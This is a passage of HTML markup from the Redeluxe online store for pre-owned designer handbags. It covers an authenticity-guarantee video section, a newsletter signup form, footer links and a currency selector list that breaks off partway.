</div><div id="shopify-section-template--25328347873590__video_with_text_34pjhC" class="shopify-section spaced-section spaced-section--full-width"><link href="//www.redeluxe.com/cdn/shop/t/64/assets/component-video-with-text.css?v=127693418337609272891762894565" rel="stylesheet" type="text/css" media="all" />
<style>@media screen and (max-width: 749px) {
.mobile-hide {
  display: none;
}

  .video-with-text {
    margin-top: 0;

  }

  .video-with-text__content {
    padding: 2em;
  }

  .button {appearance: none;
    position: relative;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    width: auto;
    padding: var(--btn-top) var(--btn-left);
    border: 1px solid var(--btn-border);
    border-radius: var(--btn-radius);
    background-color: var(--btn-bg);
    font-family: var(--BTN-FONT-STACK);
    font-size: var(--BTN-FONT-SIZE);
    line-height: var(--line-height-normal);
    color: var(--btn-text);
    font-style: var(--BTN-FONT-STYLE);
    font-weight: var(--BTN-FONT-WEIGHT);
    letter-spacing: var(--BTN-LETTER-SPACING);
    text-decoration: none}
}

</style>
<div class="video-with-text page-width color-scheme-">
  <div class="video-with-text__grid color- grid grid--gapless grid--1-col grid--2-col-tablet gradient">
    <div class="grid__item">
      <div class="video-with-text__media--adapt image-with-text__media--adapt media">
        <video style="max-width: 100%;" autoplay="autoplay" loop="loop" muted="" webkit-playsinline="" playsinline="">
          <source src="https://cdn.shopify.com/videos/c/o/v/853b22aa62b84b1dae1f09a6e4991a6a.mov" type="video/mp4" />
        </video>
      </div>
    </div>
    <div class="grid__item">
      <div class="video-with-text__content video-with-text__content--adapt"><h2 class="hero__title heading-size-7" >
              <center>  AUTHENTICITY</center>   
              </h2><center> <div class="video-with-text__text rte body-size-4" ><p>We rigorously authenticate every pre-owned designer bag to provide you with a trustworthy luxury shopping experience. Each of our used designer handbags is backed by a 100% money-back authenticity guarantee.</p></div></center><a href="https://www.redeluxe.com/pages/authenticity" class="button button--primary" >
                  LEARN MORE
                </a></div>
    </div>
     <div class="grid__item mobile-hide">
      <div class="video-with-text__media--adapt image-with-text__media--adapt media">
        <video style="max-width: 100%; " autoplay="autoplay" loop="loop" muted="" webkit-playsinline="" playsinline="">
          <source src="https://cdn.shopify.com/videos/c/o/v/504558ef7cfa4b89902921425268e283.mov" type="video/mp4" />
        </video>
      </div>
    </div>
  </div>
</div>

<style> @media only screen and (min-width: 990px) {#shopify-section-template--25328347873590__video_with_text_34pjhC .grid {--columns: 3; }} #shopify-section-template--25328347873590__video_with_text_34pjhC .video-with-text {background: #000; color: white;} #shopify-section-template--25328347873590__video_with_text_34pjhC .button {background: white; color: black; width: max-content; padding: 10px 15px;} </style></div>

    </main>
  </div>

  <!-- BEGIN sections: group-pre-footer -->
<div id="shopify-section-sections--25328339681590__section_newsletter_FmqYMY" class="shopify-section shopify-section-group-group-pre-footer"><!-- /sections/newsletter.liquid --><style data-shopify>#Newsletter--sections--25328339681590__section_newsletter_FmqYMY {
      --PT: 0px;
      --PB: 0px;
      --item-count: 2;--bg: #000000;--text: #ffffff;}</style><div id="Newsletter--sections--25328339681590__section_newsletter_FmqYMY"
    class="index-newsletter"
    data-section-id="sections--25328339681590__section_newsletter_FmqYMY"
    data-section-type="newsletter">
    <div class="section-padding wrapper--full"><div class="brick__section frame brick--2 four-fifty-height-hero">
<div class="brick__block frame__item" style="--text: #ffffff;
    --text-light: #ffffff;
    --text-dark: #d9d9d9;" >
  <div class="brick__block__image frame wide-image"><div class="frame__item"><div class="image__hero__frame four-fifty-height-hero screen-height-one-third--mobile" style="--aspect-ratio: 0.6666666666666666;" data-parallax-wrapper>
  <div class="image__hero__pane" >
    <div class="image__hero__scale image__fill lazy-image lazy-image--backfill is-loading"
      
        style="height: 150.00000000000003vw;"
        data-parallax-img
      ><img src="//www.redeluxe.com/cdn/shop/files/Tezza-6962.jpg?v=1754771520&amp;width=4000" alt="" srcset="//www.redeluxe.com/cdn/shop/files/Tezza-6962.jpg?v=1754771520&amp;width=180 180w, //www.redeluxe.com/cdn/shop/files/Tezza-6962.jpg?v=1754771520&amp;width=360 360w, //www.redeluxe.com/cdn/shop/files/Tezza-6962.jpg?v=1754771520&amp;width=540 540w, //www.redeluxe.com/cdn/shop/files/Tezza-6962.jpg?v=1754771520&amp;width=720 720w, //www.redeluxe.com/cdn/shop/files/Tezza-6962.jpg?v=1754771520&amp;width=900 900w, //www.redeluxe.com/cdn/shop/files/Tezza-6962.jpg?v=1754771520&amp;width=1080 1080w, //www.redeluxe.com/cdn/shop/files/Tezza-6962.jpg?v=1754771520&amp;width=1296 1296w, //www.redeluxe.com/cdn/shop/files/Tezza-6962.jpg?v=1754771520&amp;width=1512 1512w, //www.redeluxe.com/cdn/shop/files/Tezza-6962.jpg?v=1754771520&amp;width=1728 1728w, //www.redeluxe.com/cdn/shop/files/Tezza-6962.jpg?v=1754771520&amp;width=1950 1950w, //www.redeluxe.com/cdn/shop/files/Tezza-6962.jpg?v=1754771520&amp;width=2100 2100w, //www.redeluxe.com/cdn/shop/files/Tezza-6962.jpg?v=1754771520&amp;width=2260 2260w, //www.redeluxe.com/cdn/shop/files/Tezza-6962.jpg?v=1754771520&amp;width=2450 2450w, //www.redeluxe.com/cdn/shop/files/Tezza-6962.jpg?v=1754771520&amp;width=2700 2700w, //www.redeluxe.com/cdn/shop/files/Tezza-6962.jpg?v=1754771520&amp;width=3000 3000w, //www.redeluxe.com/cdn/shop/files/Tezza-6962.jpg?v=1754771520&amp;width=3350 3350w, //www.redeluxe.com/cdn/shop/files/Tezza-6962.jpg?v=1754771520&amp;width=3750 3750w" width="4000" height="6000" loading="lazy" sizes="(min-width: 750px) 50vw, 100vw" class="is-loading">
</div>
  </div>
</div></div></div>
</div>
<div class="brick__block frame__item" data-prevent-transparent-header >
  <div class="brick__block__text">
    <div class="brick__block__text__inner">
      <div class="hero__content hero__content--compact text-center"><h2 class="hero__title heading-size-7"
            data-aos="hero"
            data-aos-anchor="#Newsletter--sections--25328339681590__section_newsletter_FmqYMY"
            data-aos-order="1">BECOME A REDELUXE SUBSCRIBER</h2><div class="hero__rte body-size-3 columns--1"
            data-aos="hero"
            data-aos-anchor="#Newsletter--sections--25328339681590__section_newsletter_FmqYMY"
            data-aos-order="2"><p>Get first access to exclusive new arrivals</p></div><div class="newsletter__wrapper"
          data-aos="hero"
          data-aos-anchor="#Newsletter--sections--25328339681590__section_newsletter_FmqYMY"
          data-aos-order="3">
<form method="post" action="/contact#Newsletter--newsletter_FUYPkz" id="Newsletter--newsletter_FUYPkz" accept-charset="UTF-8" class="newsletter-form" data-newsletter-form="" style="--text: #ffffff;
  --text-dark: #d9d9d9;
  --text-a35: rgba(255, 255, 255, 0.35);
  --text-a70: rgba(255, 255, 255, 0.7);
  --text-a75: rgba(255, 255, 255, 0.75);"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="newsletter__message newsletter__message--error errors" id="Newsletter-error--newsletter_FUYPkz"><em>This customer is already subscribed!</em></div>

  <input type="hidden" name="contact[accepts_marketing]" value="true"><div class="input-row"><input
    type="text"
    name="contact[first_name]"
    class="field"
    aria-label="Name"
    placeholder="Name"
    value=""></div>
    <div class="input-row"><input
    type="email"
    id="email-input-newsletter_FUYPkz"
    class="field"
    placeholder="Email"
    aria-label="Email"
    autocorrect="off"
    autocapitalize="off"
    name="contact[email]"
    data-newsletter-field
    
    required></div>
    <div class="input-row"><button type="submit" class="btn btn--full btn--white  btn--solid newsletter__submit" name="commit" id="subscribe-button-newsletter_FUYPkz">
    <span>Join</span></button></div></form></div></div>
    </div>
  </div>
</div></div></div>
  </div><style> #shopify-section-sections--25328339681590__section_newsletter_FmqYMY .form__legal {color: white;} #shopify-section-sections--25328339681590__section_newsletter_FmqYMY .btn--full {width: 100px; min-width: 100px; max-width: 100px;} #shopify-section-sections--25328339681590__section_newsletter_FmqYMY .brick__block__text {padding: 50px;} </style></div><div id="shopify-section-sections--25328339681590__section_custom_code_VMGKGr" class="shopify-section shopify-section-group-group-pre-footer"><!-- /sections/section-custom-code.liquid --><style data-shopify>#CustomCode--sections--25328339681590__section_custom_code_VMGKGr {
    --PT: 23px;
    --PB: 24px;--bg: #eeeeee;}</style><section id="CustomCode--sections--25328339681590__section_custom_code_VMGKGr"
  class="custom-code section-padding wrapper--full"
  data-section-id="sections--25328339681590__section_custom_code_VMGKGr"
  data-section-type="custom-code">
  <div data-fera-widget='testimonial_carousel' data-fera-id='fwid_2uojINC'></div><a href="https://www.trustpilot.com/review/www.redeluxe.com"><span style="text-align: center; margin: 0 auto 25px; display: block; padding: 12px 18px; border: 1px solid; width: fit-content;">View All Reviews</span></a>
</section>

</div>
<!-- END sections: group-pre-footer -->

  <footer class="footer-sections">
    <!-- BEGIN sections: group-footer -->
<div id="shopify-section-sections--25328339583286__footer" class="shopify-section shopify-section-group-group-footer"><!-- /sections/footer.liquid --><style data-shopify>.site-footer-wrapper {
    --PT: 35px;
    --PB: 26px;
    --item-count: 5;
  }

  
</style><section class="site-footer-wrapper section-padding" data-section-id="sections--25328339583286__footer" data-section-type="footer">
  <div class="site-footer wrapper--full-padded"><div class="footer__blocks"><div class="footer__block footer__block--menu" style="--desktop-width: 20%" ><h2 class="h5 footer__block__title">ABOUT REDELUXE</h2><ul class="footer__quicklinks unstyled"><li><a href="/pages/about-us">About Us</a></li><li><a href="/pages/frequently-asked-questions">FAQ</a></li><li><a href="/pages/sell">Sell</a></li><li><a href="/pages/authenticity">Authenticity</a></li><li><a href="https://www.redeluxe.com/blogs/all">Blog</a></li><li><a href="/pages/contact">Contact Us</a></li><li><a href="https://www.trustpilot.com/review/www.redeluxe.com">Reviews</a></li></ul></div><div class="footer__block footer__block--menu" style="--desktop-width: 20%" ><h2 class="h5 footer__block__title">LEGAL</h2><ul class="footer__quicklinks unstyled"><li><a href="/policies/terms-of-service">Terms of Service</a></li><li><a href="/policies/refund-policy">Refund & Returns</a></li><li><a href="/policies/privacy-policy">Privacy Policy</a></li><li><a href="/pages/cookie-policy">Cookie Policy</a></li><li><a href="/policies/shipping-policy">Shipping Policy</a></li></ul></div><div class="footer__block footer__block--menu" style="--desktop-width: 20%" ><h2 class="h5 footer__block__title">SHOPPING</h2><ul class="footer__quicklinks unstyled"><li><a href="https://www.redeluxe.com/collections/shop?sort_by=created-descending">Shop</a></li><li><a href="/policies/refund-policy">Refund & Returns</a></li><li><a href="/pages/split-payments">Split Payments</a></li><li><a href="/pages/payment-plan">Payment Plan</a></li><li><a href="/policies/shipping-policy">Shipping & Returns</a></li><li><a href="/policies/terms-of-service">Terms of Service</a></li></ul></div><div class="footer__block footer__block--menu" style="--desktop-width: 20%" ><h2 class="h5 footer__block__title">INFLUENCERS</h2><ul class="footer__quicklinks unstyled"><li><a href="https://partners.redeluxe.com/">Affiliate Portal</a></li><li><a href="https://Partners.redeluxe.com/login">Affiliate Login</a></li><li><a href="https://Partners.redeluxe.com/create-account">Affiliate Signup </a></li></ul></div><div class="footer__block footer__block--social" style="--desktop-width: 20%" ><h2 class="h5 footer__block__title">SOCIAL</h2>
<ul class="socials"
  >
<li>
    <a href="https://instagram.com/redeluxe" title="REDELUXE on Instagram" target="_blank" class="social-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 24 24"><path d="M12 16a4 4 0 1 0 0-8 4 4 0 0 0 0 8z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M3 16V8a5 5 0 0 1 5-5h8a5 5 0 0 1 5 5v8a5 5 0 0 1-5 5H8a5 5 0 0 1-5-5z" stroke="#000"/><path d="m17.5 6.51.01-.011" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="icon-fallback-text">Instagram</span>
    </a>
  </li>
<li>
    <a href="https://www.facebook.com/myredeluxe" title="REDELUXE on Facebook" target="_blank" class="social-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 24 24"><path d="M17 2h-3a5 5 0 0 0-5 5v3H6v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3V2z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="icon-fallback-text">Facebook</span>
    </a>
  </li>

<li>
    <a href="https://www.tiktok.com/@redeluxe" title="REDELUXE on TikTok" target="_blank" class="social-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-tiktok" viewBox="0 0 24 24"><path d="M21 8v8a5 5 0 0 1-5 5H8a5 5 0 0 1-5-5V8a5 5 0 0 1 5-5h8a5 5 0 0 1 5 5z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M10 12a3 3 0 1 0 3 3V6c.333 1 1.6 3 4 3" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="icon-fallback-text">TikTok</span>
    </a>
  </li>
<li>
    <a href="https://www.pinterest.com/redeluxellc" title="REDELUXE on Pinterest" target="_blank" class="social-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 24 24"><path d="M8 14.5c-3-4.5 1.462-8 4.5-8 3.038 0 5.5 1.654 5.5 5.5 0 3.038-2 5-4 5s-3-2-2.5-5m.5-2L9 21.5" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="icon-fallback-text">Pinterest</span>
    </a>
  </li>

<li>
    <a href="https://www.youtube.com/channel/UCZ1me-yL03iW2_Qf8NEqB0w" title="REDELUXE on YouTube" target="_blank" class="social-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 24 24"><path d="m14 12-3.5 2v-4l3.5 2z" fill="#000" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M2 12.707v-1.415c0-2.895 0-4.343.905-5.274.906-.932 2.332-.972 5.183-1.053C9.438 4.927 10.818 4.9 12 4.9c1.181 0 2.561.027 3.912.065 2.851.081 4.277.121 5.182 1.053.906.931.906 2.38.906 5.274v1.415c0 2.896 0 4.343-.905 5.275-.906.931-2.331.972-5.183 1.052-1.35.039-2.73.066-3.912.066a141.1 141.1 0 0 1-3.912-.066c-2.851-.08-4.277-.12-5.183-1.052C2 17.05 2 15.602 2 12.708z" stroke="#000"/></svg><span class="icon-fallback-text">YouTube</span>
    </a>
  </li>



</ul></div></div></div>
</section>


</div><div id="shopify-section-sections--25328339583286__supporting-menu" class="shopify-section shopify-section-group-group-footer"><!-- /sections/section-supporting-menu.liquid --><style data-shopify>#SupportingMenu--sections--25328339583286__supporting-menu {
    --PT: 30px;
    --PB: 30px;
  }</style><section id="SupportingMenu--sections--25328339583286__supporting-menu"
  class="supporting-menu section-padding"
  data-section-id="sections--25328339583286__supporting-menu"
  data-section-type="supporting-menu"
>
  <div class="supporting-menu__inner wrapper--full-padded"><div class="supporting-menu__item supporting-menu__item--localization"><!-- /snippets/localization.liquid --><form method="post" action="/localization" id="localization-form-localization-sections--25328339583286__supporting-menu" accept-charset="UTF-8" class="popout-footer" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/chanel-red-mini-square-lambskin-quilted-flap-shw" /><div class="popout-footer__holder">
        <h2 class="visually-hidden" id="currency-heading-localization-sections--25328339583286__supporting-menu">
          Currency
        </h2>

        <popout-select class="popout" submit>
          
            <button type="button" class="popout__toggle" aria-expanded="false" aria-controls="currency-list-localization-sections--25328339583286__supporting-menu" aria-describedby="currency-heading-localization-sections--25328339583286__supporting-menu" data-popout-toggle>
              <span data-popout-toggle-text>USD $</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-down" viewBox="0 0 24 24"><path d="m6 9 6 6 6-6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg></button>

            <ul id="currency-list-localization-sections--25328339583286__supporting-menu" class="popout-list" data-popout-list>
              
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AED" data-popout-option>
                    <span>AED د.إ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AFN" data-popout-option>
                    <span>AFN ؋</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ALL" data-popout-option>
                    <span>ALL L</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AMD" data-popout-option>
                    <span>AMD դր.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ANG" data-popout-option>
                    <span>ANG ƒ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AUD" data-popout-option>
                    <span>AUD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AWG" data-popout-option>
                    <span>AWG ƒ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="AZN" data-popout-option>
                    <span>AZN ₼</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BAM" data-popout-option>
                    <span>BAM КМ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BBD" data-popout-option>
                    <span>BBD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BDT" data-popout-option>
                    <span>BDT ৳</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BIF" data-popout-option>
                    <span>BIF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BND" data-popout-option>
                    <span>BND $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BOB" data-popout-option>
                    <span>BOB Bs.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BSD" data-popout-option>
                    <span>BSD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BWP" data-popout-option>
                    <span>BWP P</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="BZD" data-popout-option>
                    <span>BZD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CAD" data-popout-option>
                    <span>CAD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CDF" data-popout-option>
                    <span>CDF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CHF" data-popout-option>
                    <span>CHF CHF</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CNY" data-popout-option>
                    <span>CNY ¥</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CRC" data-popout-option>
                    <span>CRC ₡</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CVE" data-popout-option>
                    <span>CVE $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="CZK" data-popout-option>
                    <span>CZK Kč</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="DJF" data-popout-option>
                    <span>DJF Fdj</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="DKK" data-popout-option>
                    <span>DKK kr.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="DOP" data-popout-option>
                    <span>DOP $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="DZD" data-popout-option>
                    <span>DZD د.ج</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="EGP" data-popout-option>
                    <span>EGP ج.م</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ETB" data-popout-option>
                    <span>ETB Br</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="EUR" data-popout-option>
                    <span>EUR €</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="FJD" data-popout-option>
                    <span>FJD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="FKP" data-popout-option>
                    <span>FKP £</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GBP" data-popout-option>
                    <span>GBP £</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GMD" data-popout-option>
                    <span>GMD D</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GNF" data-popout-option>
                    <span>GNF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GTQ" data-popout-option>
                    <span>GTQ Q</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="GYD" data-popout-option>
                    <span>GYD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="HKD" data-popout-option>
                    <span>HKD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="HNL" data-popout-option>
                    <span>HNL L</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="HUF" data-popout-option>
                    <span>HUF Ft</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="IDR" data-popout-option>
                    <span>IDR Rp</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ILS" data-popout-option>
                    <span>ILS ₪</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="INR" data-popout-option>
                    <span>INR ₹</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="ISK" data-popout-option>
                    <span>ISK kr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="JMD" data-popout-option>
                    <span>JMD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="JPY" data-popout-option>
                    <span>JPY ¥</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KES" data-popout-option>
                    <span>KES KSh</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KGS" data-popout-option>
                    <span>KGS som</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KHR" data-popout-option>
                    <span>KHR ៛</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KMF" data-popout-option>
                    <span>KMF Fr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KRW" data-popout-option>
                    <span>KRW ₩</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KYD" data-popout-option>
                    <span>KYD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="KZT" data-popout-option>
                    <span>KZT ₸</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="LAK" data-popout-option>
                    <span>LAK ₭</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="LBP" data-popout-option>
                    <span>LBP ل.ل</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="LKR" data-popout-option>
                    <span>LKR ₨</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MAD" data-popout-option>
                    <span>MAD د.م.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MDL" data-popout-option>
                    <span>MDL L</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MKD" data-popout-option>
                    <span>MKD ден</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MMK" data-popout-option>
                    <span>MMK K</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MNT" data-popout-option>
                    <span>MNT ₮</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MOP" data-popout-option>
                    <span>MOP P</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MUR" data-popout-option>
                    <span>MUR ₨</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MVR" data-popout-option>
                    <span>MVR MVR</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MWK" data-popout-option>
                    <span>MWK MK</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="MYR" data-popout-option>
                    <span>MYR RM</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="NGN" data-popout-option>
                    <span>NGN ₦</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="NIO" data-popout-option>
                    <span>NIO C$</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="NPR" data-popout-option>
                    <span>NPR Rs.</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="NZD" data-popout-option>
                    <span>NZD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PEN" data-popout-option>
                    <span>PEN S/</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PGK" data-popout-option>
                    <span>PGK K</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PHP" data-popout-option>
                    <span>PHP ₱</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PKR" data-popout-option>
                    <span>PKR ₨</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PLN" data-popout-option>
                    <span>PLN zł</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="PYG" data-popout-option>
                    <span>PYG ₲</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="QAR" data-popout-option>
                    <span>QAR ر.ق</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="RON" data-popout-option>
                    <span>RON Lei</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="RSD" data-popout-option>
                    <span>RSD РСД</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="RWF" data-popout-option>
                    <span>RWF FRw</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SAR" data-popout-option>
                    <span>SAR ر.س</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SBD" data-popout-option>
                    <span>SBD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SEK" data-popout-option>
                    <span>SEK kr</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SGD" data-popout-option>
                    <span>SGD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SHP" data-popout-option>
                    <span>SHP £</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="SLL" data-popout-option>
                    <span>SLL Le</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="STD" data-popout-option>
                    <span>STD Db</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="THB" data-popout-option>
                    <span>THB ฿</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TJS" data-popout-option>
                    <span>TJS ЅМ</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TOP" data-popout-option>
                    <span>TOP T$</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TTD" data-popout-option>
                    <span>TTD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TWD" data-popout-option>
                    <span>TWD $</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="TZS" data-popout-option>
                    <span>TZS Sh</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="UAH" data-popout-option>
                    <span>UAH ₴</span>
                  </a>
                </li>
                <li class="popout-list__item">
                  <a class="popout-list__option" href="#"  data-value="UGX" data-popout-option>
                    <span>UGX USh</span>
                  </a>
                </li>
